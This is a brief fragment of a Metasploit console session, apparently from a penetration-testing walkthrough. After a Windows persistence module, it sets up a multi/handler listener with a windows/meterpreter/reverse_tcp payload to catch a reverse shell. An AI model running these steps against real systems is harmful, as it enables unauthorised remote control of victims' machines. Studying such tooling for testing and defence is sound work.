 msf6 post(windows/manage/persistence_exe) > back
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >